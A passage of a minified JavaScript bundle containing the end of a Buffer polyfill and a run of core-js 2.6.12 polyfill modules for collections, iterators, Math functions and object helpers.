e=+e,t>>>=0,n||y(this,e,t,4,4294967295,0),this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},h.prototype.writeIntLE=function(e,t,n,i){e=+e,t>>>=0,i||y(this,e,t,n,(i=Math.pow(2,8*n-1))-1,-i);var r=0,o=1,s=0;for(this[t]=255&e;++r<n&&(o*=256);)e<0&&0===s&&0!==this[t+r-1]&&(s=1),this[t+r]=(e/o>>0)-s&255;return t+n},h.prototype.writeIntBE=function(e,t,n,i){e=+e,t>>>=0,i||y(this,e,t,n,(i=Math.pow(2,8*n-1))-1,-i);var r=n-1,o=1,s=0;for(this[t+r]=255&e;0<=--r&&(o*=256);)e<0&&0===s&&0!==this[t+r+1]&&(s=1),this[t+r]=(e/o>>0)-s&255;return t+n},h.prototype.writeInt8=function(e,t,n){return e=+e,t>>>=0,n||y(this,e,t,1,127,-128),this[t]=255&(e=e<0?255+e+1:e),t+1},h.prototype.writeInt16LE=function(e,t,n){return e=+e,t>>>=0,n||y(this,e,t,2,32767,-32768),this[t]=255&e,this[t+1]=e>>>8,t+2},h.prototype.writeInt16BE=function(e,t,n){return e=+e,t>>>=0,n||y(this,e,t,2,32767,-32768),this[t]=e>>>8,this[t+1]=255&e,t+2},h.prototype.writeInt32LE=function(e,t,n){return e=+e,t>>>=0,n||y(this,e,t,4,2147483647,-2147483648),this[t]=255&e,this[t+1]=e>>>8,this[t+2]=e>>>16,this[t+3]=e>>>24,t+4},h.prototype.writeInt32BE=function(e,t,n){return e=+e,t>>>=0,n||y(this,e,t,4,2147483647,-2147483648),this[t]=(e=e<0?4294967295+e+1:e)>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},h.prototype.writeFloatLE=function(e,t,n){return w(this,e,t,!0,n)},h.prototype.writeFloatBE=function(e,t,n){return w(this,e,t,!1,n)},h.prototype.writeDoubleLE=function(e,t,n){return x(this,e,t,!0,n)},h.prototype.writeDoubleBE=function(e,t,n){return x(this,e,t,!1,n)},h.prototype.copy=function(e,t,n,i){if(!h.isBuffer(e))throw new TypeError("argument should be a Buffer");if(n=n||0,i||0===i||(i=this.length),t>=e.length&&(t=e.length),(i=0<i&&i<n?n:i)===n)return 0;if(0===e.length||0===this.length)return 0;if((t=t||0)<0)throw new RangeError("targetStart out of bounds");if(n<0||n>=this.length)throw new RangeError("Index out of range");if(i<0)throw new RangeError("sourceEnd out of bounds");i>this.length&&(i=this.length);var r=(i=e.length-t<i-n?e.length-t+n:i)-n;if(this===e&&"function"==typeof Uint8Array.prototype.copyWithin)this.copyWithin(t,n,i);else if(this===e&&n<t&&t<i)for(var o=r-1;0<=o;--o)e[o+t]=this[o+n];else Uint8Array.prototype.set.call(e,this.subarray(n,i),t);return r},h.prototype.fill=function(e,t,n,i){if("string"==typeof e){if("string"==typeof t?(i=t,t=0,n=this.length):"string"==typeof n&&(i=n,n=this.length),void 0!==i&&"string"!=typeof i)throw new TypeError("encoding must be a string");if("string"==typeof i&&!h.isEncoding(i))throw new TypeError("Unknown encoding: "+i);var r;1===e.length&&(r=e.charCodeAt(0),"utf8"===i&&r<128||"latin1"===i)&&(e=r)}else"number"==typeof e&&(e&=255);if(t<0||this.length<t||this.length<n)throw new RangeError("Out of range index");var o;if(!(n<=t))if(t>>>=0,n=void 0===n?this.length:n>>>0,"number"==typeof(e=e||0))for(o=t;o<n;++o)this[o]=e;else{var s=h.isBuffer(e)?e:h.from(e,i),a=s.length;if(0===a)throw new TypeError('The value "'+e+'" is invalid for argument "value"');for(o=0;o<n-t;++o)this[o+t]=s[o%a]}return this};var T=/[^+/0-9A-Za-z-_]/g;function E(e,t){t=t||1/0;for(var n,i=e.length,r=null,o=[],s=0;s<i;++s){if(55295<(n=e.charCodeAt(s))&&n<57344){if(!r){if(56319<n){-1<(t-=3)&&o.push(239,191,189);continue}if(s+1===i){-1<(t-=3)&&o.push(239,191,189);continue}r=n;continue}if(n<56320){-1<(t-=3)&&o.push(239,191,189),r=n;continue}n=65536+(r-55296<<10|n-56320)}else r&&-1<(t-=3)&&o.push(239,191,189);if(r=null,n<128){if(--t<0)break;o.push(n)}else if(n<2048){if((t-=2)<0)break;o.push(n>>6|192,63&n|128)}else if(n<65536){if((t-=3)<0)break;o.push(n>>12|224,n>>6&63|128,63&n|128)}else{if(!(n<1114112))throw new Error("Invalid code point");if((t-=4)<0)break;o.push(n>>18|240,n>>12&63|128,n>>6&63|128,63&n|128)}}return o}function j(e){return S.toByteArray(function(e){if((e=(e=e.split("=")[0]).trim().replace(T,"")).length<2)return"";for(;e.length%4!=0;)e+="=";return e}(e))}function A(e,t,n,i){for(var r=0;r<i&&!(r+n>=t.length||r>=e.length);++r)t[r+n]=e[r];return r}function O(e,t){return e instanceof t||null!=e&&null!=e.constructor&&null!=e.constructor.name&&e.constructor.name===t.name}function C(e){return e!=e}}.call(this)}.call(this,P("buffer").Buffer)},{"base64-js":4,buffer:6,ieee754:343}],7:[function(e,t,n){e("../../modules/core.regexp.escape"),t.exports=e("../../modules/_core").RegExp.escape},{"../../modules/_core":29,"../../modules/core.regexp.escape":137}],8:[function(e,t,n){t.exports=function(e){if("function"!=typeof e)throw TypeError(e+" is not a function!");return e}},{}],9:[function(e,t,n){var i=e("./_cof");t.exports=function(e,t){if("number"!=typeof e&&"Number"!=i(e))throw TypeError(t);return+e}},{"./_cof":24}],10:[function(e,t,n){var i=e("./_wks")("unscopables"),r=Array.prototype;null==r[i]&&e("./_hide")(r,i,{}),t.exports=function(e){r[i][e]=!0}},{"./_hide":49,"./_wks":135}],11:[function(e,t,n){"use strict";var i=e("./_string-at")(!0);t.exports=function(e,t,n){return t+(n?i(e,t).length:1)}},{"./_string-at":112}],12:[function(e,t,n){t.exports=function(e,t,n,i){if(!(e instanceof t)||void 0!==i&&i in e)throw TypeError(n+": incorrect invocation!");return e}},{}],13:[function(e,t,n){var i=e("./_is-object");t.exports=function(e){if(i(e))return e;throw TypeError(e+" is not an object!")}},{"./_is-object":58}],14:[function(e,t,n){"use strict";var l=e("./_to-object"),c=e("./_to-absolute-index"),u=e("./_to-length");t.exports=[].copyWithin||function(e,t){var n=l(this),i=u(n.length),r=c(e,i),o=c(t,i),e=2<arguments.length?arguments[2]:void 0,s=Math.min((void 0===e?i:c(e,i))-o,i-r),a=1;for(o<r&&r<o+s&&(a=-1,o+=s-1,r+=s-1);0<s--;)o in n?n[r]=n[o]:delete n[r],r+=a,o+=a;return n}},{"./_to-absolute-index":120,"./_to-length":124,"./_to-object":125}],15:[function(e,t,n){"use strict";var s=e("./_to-object"),a=e("./_to-absolute-index"),l=e("./_to-length");t.exports=function(e){for(var t=s(this),n=l(t.length),i=arguments.length,r=a(1<i?arguments[1]:void 0,n),i=2<i?arguments[2]:void 0,o=void 0===i?n:a(i,n);r<o;)t[r++]=e;return t}},{"./_to-absolute-index":120,"./_to-length":124,"./_to-object":125}],16:[function(e,t,n){var i=e("./_for-of");t.exports=function(e,t){var n=[];return i(e,!1,n.push,n,t),n}},{"./_for-of":45}],17:[function(e,t,n){var l=e("./_to-iobject"),c=e("./_to-length"),u=e("./_to-absolute-index");t.exports=function(a){return function(e,t,n){var i,r=l(e),o=c(r.length),s=u(n,o);if(a&&t!=t){for(;s<o;)if((i=r[s++])!=i)return!0}else for(;s<o;s++)if((a||s in r)&&r[s]===t)return a||s||0;return!a&&-1}}},{"./_to-absolute-index":120,"./_to-iobject":123,"./_to-length":124}],18:[function(e,t,n){var y=e("./_ctx"),b=e("./_iobject"),w=e("./_to-object"),x=e("./_to-length"),i=e("./_array-species-create");t.exports=function(h,e){var d=1==h,f=2==h,p=3==h,m=4==h,v=6==h,_=5==h||v,g=e||i;return function(e,t,n){for(var i,r,o=w(e),s=b(o),a=y(t,n,3),l=x(s.length),c=0,u=d?g(e,l):f?g(e,0):void 0;c<l;c++)if((_||c in s)&&(r=a(i=s[c],c,o),h))if(d)u[c]=r;else if(r)switch(h){case 3:return!0;case 5:return i;case 6:return c;case 2:u.push(i)}else if(m)return!1;return v?-1:p||m?m:u}}},{"./_array-species-create":21,"./_ctx":31,"./_iobject":54,"./_to-length":124,"./_to-object":125}],19:[function(e,t,n){var u=e("./_a-function"),h=e("./_to-object"),d=e("./_iobject"),f=e("./_to-length");t.exports=function(e,t,n,i,r){u(t);var o=h(e),s=d(o),a=f(o.length),l=r?a-1:0,c=r?-1:1;if(n<2)for(;;){if(l in s){i=s[l],l+=c;break}if(l+=c,r?l<0:a<=l)throw TypeError("Reduce of empty array with no initial value")}for(;r?0<=l:l<a;l+=c)l in s&&(i=t(i,s[l],l,o));return i}},{"./_a-function":8,"./_iobject":54,"./_to-length":124,"./_to-object":125}],20:[function(e,t,n){var i=e("./_is-object"),r=e("./_is-array"),o=e("./_wks")("species");t.exports=function(e){var t;return void 0===(t=r(e)&&("function"!=typeof(t=e.constructor)||t!==Array&&!r(t.prototype)||(t=void 0),i(t))&&null===(t=t[o])?void 0:t)?Array:t}},{"./_is-array":56,"./_is-object":58,"./_wks":135}],21:[function(e,t,n){var i=e("./_array-species-constructor");t.exports=function(e,t){return new(i(e))(t)}},{"./_array-species-constructor":20}],22:[function(e,t,n){"use strict";var i=e("./_a-function"),r=e("./_is-object"),u=e("./_invoke"),h=[].slice,d={};t.exports=Function.bind||function(s){var a=i(this),l=h.call(arguments,1),c=function(){var e=l.concat(h.call(arguments));if(this instanceof c){var t=a,n=e.length,i=e;if(!(n in d)){for(var r=[],o=0;o<n;o++)r[o]="a["+o+"]";d[n]=Function("F,a","return new F("+r.join(",")+")")}return d[n](t,i)}return u(a,e,s)};return r(a.prototype)&&(c.prototype=a.prototype),c}},{"./_a-function":8,"./_invoke":53,"./_is-object":58}],23:[function(e,t,n){var i=e("./_cof"),r=e("./_wks")("toStringTag"),o="Arguments"==i(function(){return arguments}());t.exports=function(e){var t;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(t=function(e,t){try{return e[t]}catch(e){}}(e=Object(e),r))?t:o?i(e):"Object"==(t=i(e))&&"function"==typeof e.callee?"Arguments":t}},{"./_cof":24,"./_wks":135}],24:[function(e,t,n){var i={}.toString;t.exports=function(e){return i.call(e).slice(8,-1)}},{}],25:[function(e,t,n){"use strict";function s(e,t){var n,i=p(t);if("F"!==i)return e._i[i];for(n=e._f;n;n=n.n)if(n.k==t)return n}var a=e("./_object-dp").f,l=e("./_object-create"),c=e("./_redefine-all"),u=e("./_ctx"),h=e("./_an-instance"),d=e("./_for-of"),i=e("./_iter-define"),r=e("./_iter-step"),o=e("./_set-species"),f=e("./_descriptors"),p=e("./_meta").fastKey,m=e("./_validate-collection"),v=f?"_s":"size";t.exports={getConstructor:function(e,r,n,i){var o=e(function(e,t){h(e,o,r,"_i"),e._t=r,e._i=l(null),e._f=void 0,e._l=void 0,e[v]=0,null!=t&&d(t,n,e[i],e)});return c(o.prototype,{clear:function(){for(var e=m(this,r),t=e._i,n=e._f;n;n=n.n)n.r=!0,n.p&&(n.p=n.p.n=void 0),delete t[n.i];e._f=e._l=void 0,e[v]=0},delete:function(e){var t,n,i=m(this,r),e=s(i,e);return e&&(t=e.n,n=e.p,delete i._i[e.i],e.r=!0,n&&(n.n=t),t&&(t.p=n),i._f==e&&(i._f=t),i._l==e&&(i._l=n),i[v]--),!!e},forEach:function(e){m(this,r);for(var t,n=u(e,1<arguments.length?arguments[1]:void 0,3);t=t?t.n:this._f;)for(n(t.v,t.k,this);t&&t.r;)t=t.p},has:function(e){return!!s(m(this,r),e)}}),f&&a(o.prototype,"size",{get:function(){return m(this,r)[v]}}),o},def:function(e,t,n){var i,r=s(e,t);return r?r.v=n:(e._l=r={i:i=p(t,!0),k:t,v:n,p:t=e._l,n:void 0,r:!1},e._f||(e._f=r),t&&(t.n=r),e[v]++,"F"!==i&&(e._i[i]=r)),e},getEntry:s,setStrong:function(e,n,t){i(e,n,function(e,t){this._t=m(e,n),this._k=t,this._l=void 0},function(){for(var e=this,t=e._k,n=e._l;n&&n.r;)n=n.p;return e._t&&(e._l=n=n?n.n:e._t._f)?r(0,"keys"==t?n.k:"values"==t?n.v:[n.k,n.v]):(e._t=void 0,r(1))},t?"entries":"values",!t,!0),o(n)}}},{"./_an-instance":12,"./_ctx":31,"./_descriptors":35,"./_for-of":45,"./_iter-define":62,"./_iter-step":64,"./_meta":72,"./_object-create":77,"./_object-dp":78,"./_redefine-all":97,"./_set-species":106,"./_validate-collection":132}],26:[function(e,t,n){var i=e("./_classof"),r=e("./_array-from-iterable");t.exports=function(e){return function(){if(i(this)!=e)throw TypeError(e+"#toJSON isn't generic");return r(this)}}},{"./_array-from-iterable":16,"./_classof":23}],27:[function(e,t,n){"use strict";function s(e){return e._l||(e._l=new i)}function i(){this.a=[]}function r(e,t){return m(e.a,function(e){return e[0]===t})}var a=e("./_redefine-all"),l=e("./_meta").getWeak,o=e("./_an-object"),c=e("./_is-object"),u=e("./_an-instance"),h=e("./_for-of"),d=e("./_array-methods"),f=e("./_has"),p=e("./_validate-collection"),m=d(5),v=d(6),_=0;i.prototype={get:function(e){e=r(this,e);if(e)return e[1]},has:function(e){return!!r(this,e)},set:function(e,t){var n=r(this,e);n?n[1]=t:this.a.push([e,t])},delete:function(t){var e=v(this.a,function(e){return e[0]===t});return~e&&this.a.splice(e,1),!!~e}},t.exports={getConstructor:function(e,n,i,r){var o=e(function(e,t){u(e,o,n,"_i"),e._t=n,e._i=_++,e._l=void 0,null!=t&&h(t,i,e[r],e)});return a(o.prototype,{delete:function(e){var t;return!!c(e)&&(!0===(t=l(e))?s(p(this,n)).delete(e):t&&f(t,this._i)&&delete t[this._i])},has:function(e){var t;return!!c(e)&&(!0===(t=l(e))?s(p(this,n)).has(e):t&&f(t,this._i))}}),o},def:function(e,t,n){var i=l(o(t),!0);return!0===i?s(e).set(t,n):i[e._i]=n,e},ufstore:s}},{"./_an-instance":12,"./_an-object":13,"./_array-methods":18,"./_for-of":45,"./_has":48,"./_is-object":58,"./_meta":72,"./_redefine-all":97,"./_validate-collection":132}],28:[function(e,t,n){"use strict";var _=e("./_global"),g=e("./_export"),y=e("./_redefine"),b=e("./_redefine-all"),w=e("./_meta"),x=e("./_for-of"),T=e("./_an-instance"),S=e("./_is-object"),k=e("./_fails"),E=e("./_iter-detect"),j=e("./_set-to-string-tag"),A=e("./_inherit-if-required");t.exports=function(n,e,t,i,r,o){function s(e){var n=m[e];y(m,e,"delete"==e?function(e){return!(o&&!S(e))&&n.call(this,0===e?0:e)}:"has"==e?function(e){return!(o&&!S(e))&&n.call(this,0===e?0:e)}:"get"==e?function(e){return o&&!S(e)?void 0:n.call(this,0===e?0:e)}:"add"==e?function(e){return n.call(this,0===e?0:e),this}:function(e,t){return n.call(this,0===e?0:e,t),this})}var a,l,c,u,h,d=_[n],f=d,p=r?"set":"add",m=f&&f.prototype,v={};return"function"==typeof f&&(o||m.forEach&&!k(function(){(new f).entries().next()}))?(l=(a=new f)[p](o?{}:-0,1)!=a,c=k(function(){a.has(1)}),u=E(function(e){new f(e)}),h=!o&&k(function(){for(var e=new f,t=5;t--;)e[p](t,t);return!e.has(-0)}),u||(((f=e(function(e,t){T(e,f,n);e=A(new d,e,f);return null!=t&&x(t,r,e[p],e),e})).prototype=m).constructor=f),(c||h)&&(s("delete"),s("has"),r)&&s("get"),(h||l)&&s(p),o&&m.clear&&delete m.clear):(f=i.getConstructor(e,n,r,p),b(f.prototype,t),w.NEED=!0),j(f,n),v[n]=f,g(g.G+g.W+g.F*(f!=d),v),o||i.setStrong(f,n,r),f}},{"./_an-instance":12,"./_export":39,"./_fails":41,"./_for-of":45,"./_global":47,"./_inherit-if-required":52,"./_is-object":58,"./_iter-detect":63,"./_meta":72,"./_redefine":98,"./_redefine-all":97,"./_set-to-string-tag":107}],29:[function(e,t,n){t=t.exports={version:"2.6.12"};"number"==typeof __e&&(__e=t)},{}],30:[function(e,t,n){"use strict";var i=e("./_object-dp"),r=e("./_property-desc");t.exports=function(e,t,n){t in e?i.f(e,t,r(0,n)):e[t]=n}},{"./_object-dp":78,"./_property-desc":96}],31:[function(e,t,n){var o=e("./_a-function");t.exports=function(i,r,e){if(o(i),void 0===r)return i;switch(e){case 1:return function(e){return i.call(r,e)};case 2:return function(e,t){return i.call(r,e,t)};case 3:return function(e,t,n){return i.call(r,e,t,n)}}return function(){return i.apply(r,arguments)}}},{"./_a-function":8}],32:[function(e,t,n){"use strict";function r(e){return 9<e?e:"0"+e}var e=e("./_fails"),o=Date.prototype.getTime,i=Date.prototype.toISOString;t.exports=e(function(){return"0385-07-25T07:06:39.999Z"!=i.call(new Date(-5e13-1))})||!e(function(){i.call(new Date(NaN))})?function(){var e,t,n,i;if(isFinite(o.call(this)))return t=(e=this).getUTCFullYear(),n=e.getUTCMilliseconds(),(i=t<0?"-":9999<t?"+":"")+("00000"+Math.abs(t)).slice(i?-6:-4)+"-"+r(e.getUTCMonth()+1)+"-"+r(e.getUTCDate())+"T"+r(e.getUTCHours())+":"+r(e.getUTCMinutes())+":"+r(e.getUTCSeconds())+"."+(99<n?n:"0"+r(n))+"Z";throw RangeError("Invalid time value")}:i},{"./_fails":41}],33:[function(e,t,n){"use strict";var i=e("./_an-object"),r=e("./_to-primitive");t.exports=function(e){if("string"!==e&&"number"!==e&&"default"!==e)throw TypeError("Incorrect hint");return r(i(this),"number"!=e)}},{"./_an-object":13,"./_to-primitive":126}],34:[function(e,t,n){t.exports=function(e){if(null==e)throw TypeError("Can't call method on  "+e);return e}},{}],35:[function(e,t,n){t.exports=!e("./_fails")(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},{"./_fails":41}],36:[function(e,t,n){var i=e("./_is-object"),r=e("./_global").document,o=i(r)&&i(r.createElement);t.exports=function(e){return o?r.createElement(e):{}}},{"./_global":47,"./_is-object":58}],37:[function(e,t,n){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},{}],38:[function(e,t,n){var a=e("./_object-keys"),l=e("./_object-gops"),c=e("./_object-pie");t.exports=function(e){var t=a(e),n=l.f;if(n)for(var i,r=n(e),o=c.f,s=0;r.length>s;)o.call(e,i=r[s++])&&t.push(i);return t}},{"./_object-gops":84,"./_object-keys":87,"./_object-pie":88}],39:[function(e,t,n){function f(e,t,n){var i,r,o,s=e&f.F,a=e&f.G,l=e&f.P,c=e&f.B,u=a?p:e&f.S?p[t]||(p[t]={}):(p[t]||{})[y],h=a?m:m[t]||(m[t]={}),d=h[y]||(h[y]={});for(i in n=a?t:n)r=((o=!s&&u&&void 0!==u[i])?u:n)[i],o=c&&o?g(r,p):l&&"function"==typeof r?g(Function.call,r):r,u&&_(u,i,r,e&f.U),h[i]!=r&&v(h,i,o),l&&d[i]!=r&&(d[i]=r)}var p=e("./_global"),m=e("./_core"),v=e("./_hide"),_=e("./_redefine"),g=e("./_ctx"),y="prototype";p.core=m,f.F=1,f.G=2,f.S=4,f.P=8,f.B=16,f.W=32,f.U=64,f.R=128,t.exports=f},{"./_core":29,"./_ctx":31,"./_global":47,"./_hide":49,"./_redefine":98}],40:[function(e,t,n){var i=e("./_wks")("match");t.exports=function(t){var n=/./;try{"/./"[t](n)}catch(e){try{return n[i]=!1,!"/./"[t](n)}catch(e){}}return!0}},{"./_wks":135}],41:[function(e,t,n){t.exports=function(e){try{return!!e()}catch(e){return!0}}},{}],42:[function(e,t,n){"use strict";e("./es6.regexp.exec");var i,l=e("./_redefine"),c=e("./_hide"),u=e("./_fails"),h=e("./_defined"),d=e("./_wks"),f=e("./_regexp-exec"),p=d("species"),m=!u(function(){var e=/./;return e.exec=function(){var e=[];return e.groups={a:"7"},e},"7"!=="".replace(e,"$<a>")}),v=(i=(e=/(?:)/).exec,e.exec=function(){return i.apply(this,arguments)},2===(e="ab".split(e)).length&&"a"===e[0]&&"b"===e[1]);t.exports=function(n,e,t){var o,i,r=d(n),s=!u(function(){var e={};return e[r]=function(){return 7},7!=""[n](e)}),a=s?!u(function(){var e=!1,t=/a/;return t.exec=function(){return e=!0,null},"split"===n&&(t.constructor={},t.constructor[p]=function(){return t}),t[r](""),!e}):void 0;s&&a&&("replace"!==n||m)&&("split"!==n||v)||(o=/./[r],t=(a=t(h,r,""[n],function(e,t,n,i,r){return t.exec===f?s&&!r?{done:!0,value:o.call(t,n,i)}:{done:!0,value:e.call(n,t,i)}:{done:!1}}))[0],i=a[1],l(String.prototype,n,t),c(RegExp.prototype,r,2==e?function(e,t){return i.call(e,this,t)}:function(e){return i.call(e,this)}))}},{"./_defined":34,"./_fails":41,"./_hide":49,"./_redefine":98,"./_regexp-exec":100,"./_wks":135,"./es6.regexp.exec":232}],43:[function(e,t,n){"use strict";var i=e("./_an-object");t.exports=function(){var e=i(this),t="";return e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.unicode&&(t+="u"),e.sticky&&(t+="y"),t}},{"./_an-object":13}],44:[function(e,t,n){"use strict";var p=e("./_is-array"),m=e("./_is-object"),v=e("./_to-length"),_=e("./_ctx"),g=e("./_wks")("isConcatSpreadable");t.exports=function e(t,n,i,r,o,s,a,l){for(var c,u,h=o,d=0,f=!!a&&_(a,l,3);d<r;){if(d in i){if(c=f?f(i[d],d,n):i[d],u=!1,(u=m(c)?void 0!==(u=c[g])?!!u:p(c):u)&&0<s)h=e(t,n,c,v(c.length),h,s-1)-1;else{if(9007199254740991<=h)throw TypeError();t[h]=c}h++}d++}return h}},{"./_ctx":31,"./_is-array":56,"./_is-object":58,"./_to-length":124,"./_wks":135}],45:[function(e,t,n){var h=e("./_ctx"),d=e("./_iter-call"),f=e("./_is-array-iter"),p=e("./_an-object"),m=e("./_to-length"),v=e("./core.get-iterator-method"),_={},g={};(n=t.exports=function(e,t,n,i,r){var o,s,a,l,r=r?function(){return e}:v(e),c=h(n,i,t?2:1),u=0;if("function"!=typeof r)throw TypeError(e+" is not iterable!");if(f(r)){for(o=m(e.length);u<o;u++)if((l=t?c(p(s=e[u])[0],s[1]):c(e[u]))===_||l===g)return l}else for(a=r.call(e);!(s=a.next()).done;)if((l=d(a,c,s.value,t))===_||l===g)return l}).BREAK=_,n.RETURN=g},{"./_an-object":13,"./_ctx":31,"./_is-array-iter":55,"./_iter-call":60,"./_to-length":124,"./core.get-iterator-method":136}],46:[function(e,t,n){t.exports=e("./_shared")("native-function-to-string",Function.toString)},{"./_shared":109}],47:[function(e,t,n){t=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=t)},{}],48:[function(e,t,n){var i={}.hasOwnProperty;t.exports=function(e,t){return i.call(e,t)}},{}],49:[function(e,t,n){var i=e("./_object-dp"),r=e("./_property-desc");t.exports=e("./_descriptors")?function(e,t,n){return i.f(e,t,r(1,n))}:function(e,t,n){return e[t]=n,e}},{"./_descriptors":35,"./_object-dp":78,"./_property-desc":96}],50:[function(e,t,n){e=e("./_global").document;t.exports=e&&e.documentElement},{"./_global":47}],51:[function(e,t,n){t.exports=!e("./_descriptors")&&!e("./_fails")(function(){return 7!=Object.defineProperty(e("./_dom-create")("div"),"a",{get:function(){return 7}}).a})},{"./_descriptors":35,"./_dom-create":36,"./_fails":41}],52:[function(e,t,n){var i=e("./_is-object"),r=e("./_set-proto").set;t.exports=function(e,t,n){var t=t.constructor;return t!==n&&"function"==typeof t&&(t=t.prototype)!==n.prototype&&i(t)&&r&&r(e,t),e}},{"./_is-object":58,"./_set-proto":105}],53:[function(e,t,n){t.exports=function(e,t,n){var i=void 0===n;switch(t.length){case 0:return i?e():e.call(n);case 1:return i?e(t[0]):e.call(n,t[0]);case 2:return i?e(t[0],t[1]):e.call(n,t[0],t[1]);case 3:return i?e(t[0],t[1],t[2]):e.call(n,t[0],t[1],t[2]);case 4:return i?e(t[0],t[1],t[2],t[3]):e.call(n,t[0],t[1],t[2],t[3])}return e.apply(n,t)}},{}],54:[function(e,t,n){var i=e("./_cof");t.exports=Object("z").propertyIsEnumerable(0)?Object:function(e){return"String"==i(e)?e.split(""):Object(e)}},{"./_cof":24}],55:[function(e,t,n){var i=e("./_iterators"),r=e("./_wks")("iterator"),o=Array.prototype;t.exports=function(e){return void 0!==e&&(i.Array===e||o[r]===e)}},{"./_iterators":65,"./_wks":135}],56:[function(e,t,n){var i=e("./_cof");t.exports=Array.isArray||function(e){return"Array"==i(e)}},{"./_cof":24}],57:[function(e,t,n){var i=e("./_is-object"),r=Math.floor;t.exports=function(e){return!i(e)&&isFinite(e)&&r(e)===e}},{"./_is-object":58}],58:[function(e,t,n){t.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},{}],59:[function(e,t,n){var i=e("./_is-object"),r=e("./_cof"),o=e("./_wks")("match");t.exports=function(e){var t;return i(e)&&(void 0!==(t=e[o])?!!t:"RegExp"==r(e))}},{"./_cof":24,"./_is-object":58,"./_wks":135}],60:[function(e,t,n){var r=e("./_an-object");t.exports=function(t,e,n,i){try{return i?e(r(n)[0],n[1]):e(n)}catch(e){i=t.return;throw void 0!==i&&r(i.call(t)),e}}},{"./_an-object":13}],61:[function(e,t,n){"use strict";var i=e("./_object-create"),r=e("./_property-desc"),o=e("./_set-to-string-tag"),s={};e("./_hide")(s,e("./_wks")("iterator"),function(){return this}),t.exports=function(e,t,n){e.prototype=i(s,{next:r(1,n)}),o(e,t+" Iterator")}},{"./_hide":49,"./_object-create":77,"./_property-desc":96,"./_set-to-string-tag":107,"./_wks":135}],62:[function(e,t,n){"use strict";function _(){return this}var g=e("./_library"),y=e("./_export"),b=e("./_redefine"),w=e("./_hide"),x=e("./_iterators"),T=e("./_iter-create"),S=e("./_set-to-string-tag"),k=e("./_object-gpo"),E=e("./_wks")("iterator"),j=!([].keys&&"next"in[].keys()),A="values";t.exports=function(e,t,n,i,r,o,s){T(n,t,i);function a(e){if(!j&&e in d)return d[e];switch(e){case"keys":case A:return function(){return new n(this,e)}}return function(){return new n(this,e)}}var l,c,i=t+" Iterator",u=r==A,h=!1,d=e.prototype,f=d[E]||d["@@iterator"]||r&&d[r],p=f||a(r),m=r?u?a("entries"):p:void 0,v="Array"==t&&d.entries||f;if(v&&(v=k(v.call(new e)))!==Object.prototype&&v.next&&(S(v,i,!0),g||"function"==typeof v[E]||w(v,E,_)),u&&f&&f.name!==A&&(h=!0,p=function(){return f.call(this)}),g&&!s||!j&&!h&&d[E]||w(d,E,p),x[t]=p,x[i]=_,r)if(l={values:u?p:a(A),keys:o?p:a("keys"),entries:m},s)for(c in l)c in d||b(d,c,l[c]);else y(y.P+y.F*(j||h),t,l);return l}},{"./_export":39,"./_hide":49,"./_iter-create":61,"./_iterators":65,"./_library":66,"./_object-gpo":85,"./_redefine":98,"./_set-to-string-tag":107,"./_wks":135}],63:[function(e,t,n){var o=e("./_wks")("iterator"),s=!1;try{var i=[7][o]();i.return=function(){s=!0},Array.from(i,function(){throw 2})}catch(e){}t.exports=function(e,t){if(!t&&!s)return!1;var n=!1;try{var i=[7],r=i[o]();r.next=function(){return{done:n=!0}},i[o]=function(){return r},e(i)}catch(e){}return n}},{"./_wks":135}],64:[function(e,t,n){t.exports=function(e,t){return{value:t,done:!!e}}},{}],65:[function(e,t,n){t.exports={}},{}],66:[function(e,t,n){t.exports=!1},{}],67:[function(e,t,n){var i=Math.expm1;t.exports=!i||22025.465794806718<i(10)||i(10)<22025.465794806718||-2e-17!=i(-2e-17)?function(e){return 0==(e=+e)?e:-1e-6<e&&e<1e-6?e+e*e/2:Math.exp(e)-1}:i},{}],68:[function(e,t,n){var i=e("./_math-sign"),e=Math.pow,r=e(2,-52),o=e(2,-23),s=e(2,127)*(2-o),a=e(2,-126);t.exports=Math.fround||function(e){var t,n=Math.abs(e),e=i(e);return n<a?e*(n/a/o+1/r-1/r)*a*o:s<(t=(t=(1+o/r)*n)-(t-n))||t!=t?e*(1/0):e*t}},{"./_math-sign":71}],69:[function(e,t,n){t.exports=Math.log1p||function(e){return-1e-8<(e=+e)&&e<1e-8?e-e*e/2:Math.log(1+e)}},{}],70:[function(e,t,n){t.exports=Math.scale||function(e,t,n,i,r){return 0===arguments.length||e!=e||t!=t||n!=n||i!=i||r!=r?NaN:e===1/0||e===-1/0?e:(e-t)*(r-i)/(n-t)+i}},{}],71:[function(e,t,n){t.exports=Math.sign||function(e){return 0==(e=+e)||e!=e?e:e<0?-1:1}},{}],72:[function(e,t,n){function i(e){a(e,r,{value:{i:"O"+ ++l,w:{}}})}var r=e("./_uid")("meta"),o=e("./_is-object"),s=e("./_has"),a=e("./_object-dp").f,l=0,c=Object.isExtensible||function(){return!0},u=!e("./_fails")(function(){return c(Object.preventExtensions({}))}),h=t.exports={KEY:r,NEED:!1,fastKey:function(e,t){if(!o(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!s(e,r)){if(!c(e))return"F";if(!t)return"E";i(e)}return e[r].i},getWeak:function(e,t){if(!s(e,r)){if(!c(e))return!0;if(!t)return!1;i(e)}return e[r].w},onFreeze:function(e){return u&&h.NEED&&c(e)&&!s(e,r)&&i(e),e}}},{"./_fails":41,"./_has":48,"./_is-object":58,"./_object-dp":78,"./_uid":130}],73:[function(e,t,n){function r(e,t,n){var i=a.get(e);if(!i){if(!n)return;a.set(e,i=new o)}if(!(e=i.get(t))){if(!n)return;i.set(t,e=new o)}return e}var o=e("./es6.map"),i=e("./_export"),s=e("./_shared")("metadata"),a=s.store||(s.store=new(e("./es6.weak-map")));t.exports={store:a,map:r,has:function(e,t,n){t=r(t,n,!1);return void 0!==t&&t.has(e)},get:function(e,t,n){t=r(t,n,!1);return void 0===t?void 